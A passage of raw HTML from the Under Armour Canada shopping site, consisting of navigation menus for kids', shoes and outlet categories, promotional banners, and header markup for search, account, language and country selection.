href="/en-ca/c/girls/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-ca/c/girls/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-ca/c/girls/shoes/">Shoes</a><ul><li><a href="/en-ca/c/girls/shoes/basketball/">Basketball</a></li><li><a href="/en-ca/c/girls/shoes/running/">Running &amp; Training</a></li><li><a href="/en-ca/c/girls/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-ca/c/girls/shoes/softball/">Softball</a></li><li><a href="/en-ca/c/girls/shoes/sportswear/">Sportswear</a></li></ul></li><li><a href="/en-ca/c/girls/clothing/shorts/">Shorts</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-ca/c/sports/hockey/boys/">Hockey</a></li><li><a href="/en-ca/c/kids/sports/baseball/">Baseball</a></li><li><a href="/en-ca/c/kids/sports/basketball/">Basketball</a></li><li><a href="/en-ca/c/sports/flag-football/boys+girls/">Flag Football</a></li><li><a href="/en-ca/c/kids/sports/football/">Football</a></li><li><a href="/en-ca/c/kids/sports/golf/">Golf</a></li><li><a href="/en-ca/c/kids/sports/softball/">Softball</a></li><li><a href="/en-ca/c/kids/sports/soccer/">Soccer</a></li><li><a href="/en-ca/c/girls/sports/volleyball/">Volleyball</a></li></ul></li><li><span>Shop by Size</span><ul><li><a href="/en-ca/c/kids/big-kids/">Big Kids (8-20)</a></li><li><a href="/en-ca/c/kids/little-kids/">Little Kids (4-7)</a></li><li><a href="/en-ca/c/kids/infant/">Infant (12M - 24M)</a></li><li><a href="/en-ca/c/kids/newborn/">Newborn (0M - 9M)</a></li></ul></li></ul></li><li><a href="/en-ca/c/shoes/">Shoes</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline b-navigation_banner-link" href="https://www.underarmour.ca/en-ca/c/velociti-collection/shoes/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Velociti_Distance_Evergreen_M_WYF_Franchise_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Velociti Distance</h6>
         <a class="t-link--medium_underline b-navigation_banner-link" href="https://www.underarmour.ca/en-ca/c/velociti-collection/shoes/">
               Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-ca/c/shoes/new-arrivals/">New Arrivals</a></li><li><a href="/en-ca/c/shoes/?pmin=0.00&amp;pmax=105.00">Footwear Under $105</a></li><li><a href="/en-ca/c/outlet/shoes/">Semi-Annual Event</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-ca/c/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-ca/c/shoes/cleats/">Cleats</a></li><li><a href="/en-ca/c/shoes/sportswear/">Lifestyle Shoes</a></li><li><a href="/en-ca/c/shoes/boots/">Boots</a></li><li><a href="/en-ca/c/shoes/wide/">Wide Shoes</a></li><li><a href="/en-ca/c/shoes/running-and-training/">Running &amp; Training</a></li></ul></li><li><span>Shop by Gender</span><ul><li><a href="/en-ca/c/mens/shoes/">Men&#x27;s Shoes</a></li><li><a href="/en-ca/c/womens/shoes/">Women&#x27;s Shoes</a></li><li><a href="/en-ca/c/boys/shoes/">Boys&#x27; Shoes</a></li><li><a href="/en-ca/c/girls/shoes/">Girls&#x27; Shoes</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-ca/c/shoes/baseball/">Baseball</a></li><li><a href="/en-ca/c/shoes/basketball/">Basketball</a></li><li><a href="/en-ca/c/shoes/football/">Football</a></li><li><a href="/en-ca/c/shoes/golf/">Golf</a></li><li><a href="/en-ca/c/shoes/outdoor/">Hiking &amp; Hunting</a></li><li><a href="/en-ca/c/shoes/lacrosse/">Lacrosse</a></li><li><a href="/en-ca/c/shoes/running/">Running</a></li><li><a href="/en-ca/c/shoes/soccer/">Soccer</a></li><li><a href="/en-ca/c/shoes/military-tactical/">Military &amp; Tactical</a></li><li><a href="/en-ca/c/shoes/track-and-field/">Track &amp; Field</a></li><li><a href="/en-ca/c/shoes/training/">Training</a></li><li><a href="/en-ca/c/shoes/volleyball/">Volleyball</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-ca/c/bryce-harper-collection/">Bryce Harper</a></li><li><a href="/en-ca/c/velociti-collection/shoes/">UA Velociti</a></li><li><a href="/en-ca/c/shoes/ua-charged/">UA Charged+</a></li><li><a href="/en-ca/c/halo-collection/shoes/">UA Halo</a></li><li><a href="/en-ca/c/shoes-slip-on-sneakers/">UA SlipSpeed™</a></li><li><a href="/en-ca/c/curry-brand-shoes-and-gear/shoes/">Curry Brand</a></li><li><a href="/en-ca/c/deaaron-fox-shoes-and-clothing/">D. Fox 2</a></li><li><a href="/en-ca/c/project-rock/shoes/">Project Rock</a></li></ul></li></ul></li><li><a href="/en-ca/t/currybrand/">Curry</a></li><li><a href="/en-ca/c/outlet/">Outlet</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.ca/en-ca/c/outlet/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS23_YTH_PlayupShort_Q1_Site_1_1_3" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">UA OUTLET</h6>
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.ca/en-ca/c/outlet/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-ca/c/outlet/">Semi-Annual Event</a></li><li><a href="/en-ca/c/outlet/shoes/?pmax=105&amp;pmin=0">Shoes Under $100</a></li><li><a href="/en-ca/c/outlet/womens/leggings+pants+shorts+sport_bras/">Women&#x27;s Bras &amp; Bottoms</a></li><li><a href="/en-ca/c/outlet/mens/golf/">Men&#x27;s Golf Essentials</a></li></ul></li><li><a href="/en-ca/c/outlet/mens/">Men</a><ul><li><a href="/en-ca/c/outlet/mens/accessories/">Accessories</a></li><li><a href="/en-ca/c/outlet/mens/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-ca/c/outlet/mens/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-ca/c/outlet/mens/tops/">Shirts &amp; Tops</a></li><li><a href="/en-ca/c/outlet/mens/shoes/">Shoes</a></li><li><a href="/en-ca/c/outlet/mens/shorts/">Shorts</a></li><li><a href="/en-ca/c/outlet/mens/swimsuits/">Swimwear</a></li><li><a href="/en-ca/c/outlet/mens/underwear/">Underwear</a></li></ul></li><li><a href="/en-ca/c/outlet/womens/">Women</a><ul><li><a href="/en-ca/c/outlet/womens/accessories/">Accessories</a></li><li><a href="/en-ca/c/outlet/womens/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-ca/c/outlet/womens/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-ca/c/outlet/womens/tops/">Shirts &amp; Tops</a></li><li><a href="/en-ca/c/outlet/womens/shoes/">Shoes</a></li><li><a href="/en-ca/c/outlet/womens/shorts/">Shorts</a></li><li><a href="/en-ca/c/outlet/womens/sports-bras/">Sports Bras</a></li></ul></li><li><a href="/en-ca/c/outlet/boys/">Boys</a><ul><li><a href="/en-ca/c/outlet/boys/accessories/">Accessories</a></li><li><a href="/en-ca/c/outlet/boys/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-ca/c/outlet/boys/tops/">Shirts &amp; Tops</a></li><li><a href="/en-ca/c/outlet/boys/shoes/">Shoes</a></li><li><a href="/en-ca/c/outlet/boys/shorts/">Shorts</a></li></ul></li><li><a href="/en-ca/c/outlet/girls/">Girls</a><ul><li><a href="/en-ca/c/outlet/girls/accessories/">Accessories</a></li><li><a href="/en-ca/c/outlet/girls/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-ca/c/outlet/girls/tops/">Shirts &amp; Tops</a></li><li><a href="/en-ca/c/outlet/girls/shoes/">Shoes</a></li><li><a href="/en-ca/c/outlet/girls/shorts/">Shorts</a></li></ul></li></ul></li></ul></noscript><header class="no-print fixed-header"><div id="header-banner" class="Header-module-scss-module__QEfC2a__header-top"><div class="HeaderA11y-module-scss-module__FqiBma__header-accessibility-navigation"><a class="HeaderA11y-module-scss-module__FqiBma__skip-main" href="#main">Skip to main content</a></div><!--$?--><template id="B:0"></template><!--/$--><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility" data-testid="header-utility"><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item"><a target="_blank" rel="noreferrer" class="HeaderUtility-module-scss-module__UrCn2q__header-account-link" data-testid="login-pop-up-register-btn" href="https://help.underarmour.ca/s/?language=en_US">Help Center</a></div><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector"><div class="DropMenu-module-scss-module__qTxVRG__dropdown  "><button type="button" class="DropMenu-module-scss-module__qTxVRG__dropdown__button" id="country-switcher" data-testid="country-switcher" aria-controls="country-dropdown" aria-haspopup="true" aria-expanded="false"><span class="CountrySelector-module-scss-module__cbwj3a__country__switcher"><i data-testid="country-switcher-icon" class="CountrySelector-module-scss-module__cbwj3a__country__switcher-icon fflag fflag-CA"></i>CA</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-testid="country-menu-icon" width="16" height="16" color="var(--color-white)" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 0.5H12L6 7.5L0 0.5Z" fill="currentColor" transform="translate(2, 4)"></path></svg></button><div class="DropMenu-module-scss-module__qTxVRG__dropdown__hidden" id="country-dropdown" data-testid="country-switcher-menu"><h3 class="CountrySelector-module-scss-module__cbwj3a__country_container__options-header">Locations Nearby</h3><div class="CountrySelector-module-scss-module__cbwj3a__country_container"><ul><li data-testid="nearby-country"><a href="https://www.underarmour.com/en-us/" class="CountrySelector-module-scss-module__cbwj3a__country_container__links"><i class="CountrySelector-module-scss-module__cbwj3a__country__switcher-icon fflag fflag-US"></i>United States</a></li><li data-testid="nearby-country"><a href="https://www.underarmour.com.mx/es-mx/" class="CountrySelector-module-scss-module__cbwj3a__country_container__links"><i class="CountrySelector-module-scss-module__cbwj3a__country__switcher-icon fflag fflag-MX"></i>Mexico</a></li></ul><a data-testid="see-all-link" class="CountrySelector-module-scss-module__cbwj3a__country_container__see-all" href="/en-ca/change-location/">See All</a></div></div></div></div><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector"><div class="DropMenu-module-scss-module__qTxVRG__dropdown  "><button type="button" class="DropMenu-module-scss-module__qTxVRG__dropdown__button" id="language-switcher" data-testid="language-switcher" aria-controls="language-dropdown" aria-haspopup="true" aria-expanded="false"><span data-testid="dropdown__selected-language">English</span> <svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-testid="language-menu-icon" width="16" height="16" color="var(--color-white)" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 0.5H12L6 7.5L0 0.5Z" fill="currentColor" transform="translate(2, 4)"></path></svg></button><div class="DropMenu-module-scss-module__qTxVRG__dropdown__hidden" id="language-dropdown" data-testid="language-switcher-menu"><h3 class="LanguageSelector-module-scss-module__N_cWma__dropdown__options-header">Language</h3><ul><li class="LanguageSelector-module-scss-module__N_cWma__dropdown__selected-language"><p>English</p></li><li><a class="LanguageSelector-module-scss-module__N_cWma__dropdown__alternate-language" href="/fr-ca/">French</a></li></ul></div></div></div><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__header-account HeaderUtility-module-scss-module__UrCn2q__header-account-skeleton" data-testid="header-account-skeleton"><div class="UaSkeleton-module-scss-module__GsD_VG__skeleton HeaderUtility-module-scss-module__UrCn2q__header-account-link" style="background-color:lightgray;border-radius:2px;width:100px;height:20px"> </div></div></div></div><hr class="Header-module-scss-module__QEfC2a__header-divider"/><div class="Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__mobile-nav-bar" data-testid="nav-bar"><div class="DesktopNav-module-scss-module__-Vvlrq__nav__mobile-utility"><button type="button" class="DesktopNav-module-scss-module__-Vvlrq__nav__toggle-menu" aria-label="open navigation menu"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="var(--color-white)" stroke-width="0.9375"><path d="M0.5 3H15.5" stroke="currentColor" stroke-linecap="round" vector-effect="non-scaling-stroke"></path><path d="M0.5 8H15.5" stroke="currentColor" stroke-linecap="round" vector-effect="non-scaling-stroke"></path><path d="M0.5 13H15.5" stroke="currentColor" stroke-linecap="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="Header-module-scss-module__QEfC2a__nav-utility"><div class="Header-module-scss-module__QEfC2a__logo-wrapper"><a aria-label="return to homepage" class="Header-module-scss-module__QEfC2a__logo-link" href="/en-ca/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="currentcolor" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a></div><div><div class="SearchBar-module-scss-module__lD9_9q__dt-search-bar" data-testid="search-bar"><form><div class="SearchInputForm-module-scss-module__hcY40W__dt-search-field"><input id="search-input" type="text" role="search" placeholder="Search UA" autoComplete="off" data-testid="search-input" aria-label="Search by Keyword or Item No." aria-controls="search-results" maxLength="50" tabindex="0" value=""/><span aria-label="Clear" name="clear-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-clear"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></span><span aria-label="Search" name="search-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-search "><svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 16 16" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" fill="none"><path fill="currentColor" d="M11.354 10.646a.5.5 0 0 0-.708.708l.708-.708zm3.292 4.708a.5.5 0 0 0 .708-.708l-.708.708zM11.5 7A4.5 4.5 0 0 1 7 11.5v1A5.5 5.5 0 0 0 12.5 7h-1zM7 2.5A4.5 4.5 0 0 1 11.5 7h1A5.5 5.5 0 0 0 7 1.5v1zM2.5 7A4.5 4.5 0 0 1 7 2.5v-1A5.5 5.5 0 0 0 1.5 7h1zM7 11.5A4.5 4.5 0 0 1 2.5 7h-1A5.5 5.5 0 0 0 7 12.5v-1zm3.646-.146 4 4 .708-.708-4-4-.708.708z"></path></svg></span></div></form></div><div class="SearchBar-module-scss-module__lD9_9q__search-panel SearchBar-module-scss-module__lD9_9q__zero-search-panel"><div class="SearchBar-module-scss-module__lD9_9q__search-flyout" id="search-results"></div></div></div><div class="Header-module-scss-module__QEfC2a__nav-utility-right"><!--$?--><template id="B:1"></template><!--/$--><div class="NavigationDrawer-module-scss-module__nETFYW__nav-drawer-overlay" data-open="false" role="presentation" aria-hidden="true"></div><nav class="NavigationDrawer-module-scss-module__nETFYW__nav-menu DesktopNav-module-scss-module__-Vvlrq__account-menu" data-open="false" data-direction="left"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button NavigationDrawer-module-scss-module__nETFYW__nav-menu--close" type="button" aria-label="Close Navigation Menu" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></button><h2 class="NavigationDrawer-module-scss-module__nETFYW__nav-menu--title"></h2><div class="NavigationDrawer-module-scss-module__nETFYW__nav-menu--content"><div class="MyAccountMenu-module-scss-module__WM8N3G__container" data-activity-region="my-account-navigation-menu"><ul class="MyAccountMenu-module-scss-module__WM8N3G__headline"><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><a data-s-object-id="Account Menu Order History Clicked" href="/en-ca/my-order-history/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.78571 0.823529H11.2143V3H12V0H1V14H4.14286V13.1765H1.78571V0.823529Z" fill="currentColor"></path><rect x="6" y="12" width="7" height="1" fill="currentColor"></rect><rect x="6" y="9" width="7" height="1" fill="currentColor"></rect><rect x="6" y="6" width="7" height="1" fill="currentColor"></rect><path fill-rule="evenodd" clip-rule="evenodd" d="M4.78571 3.76471V15.2353H14.2143V3.76471H4.78571ZM4 3H15V16H4V3Z" fill="currentColor"></path></svg><div><h3>Order History</h3><p>Track orders, view history, or start a return</p></div><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><a data-s-object-id="Account Menu Saved Items Clicked" href="/en-ca/saved-items/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M8 3.19935C7.3 2.17974 6.1625 1.5 4.85 1.5C2.75 1.5 1 3.19935 1 5.23856C1 8.97712 8 14.5 8 14.5C8 14.5 15 8.97712 15 5.23856C15 3.19935 13.25 1.5 11.15 1.5C9.8375 1.5 8.7 2.17974 8 3.19935Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg><div><h3>Saved Items<!-- --> </h3><p>Manage saved items and shop favorites</p></div><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><a data-s-object-id="Account Menu Dashboard Clicked" href="/en-ca/account/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><path fill="currentcolor" d="M22.5 12C22.5 6.20101 17.799 1.5 12 1.5C6.20101 1.5 1.5 6.20101 1.5 12C1.5 17.799 6.20101 22.5 12 22.5V24C5.37258 24 0 18.6274 0 12C0 5.37258 5.37258 0 12 0C18.6274 0 24 5.37258 24 12C24 18.6274 18.6274 24 12 24V22.5C17.799 22.5 22.5 17.799 22.5 12Z"></path><path fill="currentcolor" d="M15 10.5C15 8.84315 13.6569 7.5 12 7.5C10.3431 7.5 9 8.84315 9 10.5C9 12.1569 10.3431 13.5 12 13.5V15C9.51472 15 7.5 12.9853 7.5 10.5C7.5 8.01472 9.51472 6 12 6C14.4853 6 16.5 8.01472 16.5 10.5C16.5 12.9853 14.4853 15 12 15V13.5C13.6569 13.5 15 12.1569 15 10.5Z"></path><path fill="currentcolor" d="M12 13.5C17.7263 13.5 21.2099 19.6474 21.2376 19.6963C21.2202 19.7157 17.3915 24 12 24V22.5C14.3045 22.5 16.3268 21.5789 17.82 20.5957C18.4168 20.2027 18.9129 19.8071 19.2922 19.4795C18.9166 18.9677 18.39 18.3183 17.7277 17.6733C16.2686 16.2525 14.3164 15 12 15C9.67029 15 7.72242 16.2527 6.2739 17.6704C5.61426 18.3161 5.09153 18.9664 4.71967 19.478C5.0978 19.8062 5.59323 20.2028 6.19041 20.5972C7.6781 21.5796 9.69574 22.5 12 22.5V24C6.59626 24 2.78165 19.6963 2.78165 19.6963C2.80089 19.6617 6.24113 13.5001 12 13.5Z"></path></svg><div><h3>My Dashboard</h3><p>Manage your account</p></div><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li></ul><ul class="MyAccountMenu-module-scss-module__WM8N3G__account-links"><li><a data-s-object-id="Account Menu Profile Clicked" href="/en-ca/my-account/"><span>Profile</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li><a data-s-object-id="Account Menu Payment Methods Clicked" href="/en-ca/payment-methods/"><span>Payment Methods</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li><a data-s-object-id="Account Menu Addresses Clicked" href="/en-ca/addresses/"><span>Addresses</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li></ul><!--$--><a role="button" data-variant="secondary" class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__button-link Button-module-scss-module__-CgEFq__btn__secondary MyAccountMenu-module-scss-module__WM8N3G__logout-button" href="#" aria-controls="logout" data-testid="logout-button" data-s-object-id="Account Menu Logout Clicked"><span>Log Out</span></a><!--/$--></div></div></nav><div class="Header-module-scss-module__QEfC2a__cart-wrapper "><a aria-label="Add to Bag" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-bag" id="shopping-bag" data-testid="shopping-bag" data-s-object-id="Cart Icon Clicked" href="/en-ca/cart/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1.5 5C1.5 4.72386 1.72386 4.5 2 4.5H14C14.2761 4.5 14.5 4.72386 14.5 5V15C14.5 15.2761 14.2761 15.5 14 15.5H2C1.72386 15.5 1.5 15.2761 1.5 15V5Z" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M5 7.5V3C5 2 6 0.5 8 0.5C10 0.5 11 2 11 3V7.5" stroke-linecap="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></a></div></div></div></div><div class="NavigationDrawer-module-scss-module__nETFYW__nav-drawer-overlay" data-open="false" role="presentation" aria-hidden="true"></div><nav class="NavigationDrawer-module-scss-module__nETFYW__nav-menu MobileNav-module-scss-module__45euJG__mobile-nav-menu MobileNav-module-scss-module__45euJG__mobile-nav-menu--loyalty" data-open="false" data-direction="left"><div class="NavigationDrawer-module-scss-module__nETFYW__nav-menu--content"><div class="MobileNav-module-scss-module__45euJG__mobile-nav-menu--scrollable-region"><div class="MobileNav-module-scss-module__45euJG__mobile-menu-header"><a class="MobileNav-module-scss-module__45euJG__mobile-menu-logo" href="/en-ca/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" width="41" height="24" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="#000" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button MobileNav-module-scss-module__45euJG__mobile-menu-close" type="button" aria-label="close navigation menu" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></button></div><div><div class="MobileNavBanner-module-scss-module__KthTNq__content-slot-container" style="background-color:#000000"><a href="/en-ca/c/technology/coldgear/"><img alt="UA ColdGear®" loading="lazy" decoding="async" class="" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_UnwrapYourGoals_FullPrice_Site_3_1_1"/></a></div></div><ul class="MobileNav-module-scss-module__45euJG__mobile-menu 